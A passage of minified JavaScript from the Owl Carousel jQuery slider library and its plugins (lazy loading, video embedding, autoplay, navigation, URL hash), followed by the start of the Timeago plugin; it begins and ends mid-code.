this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var 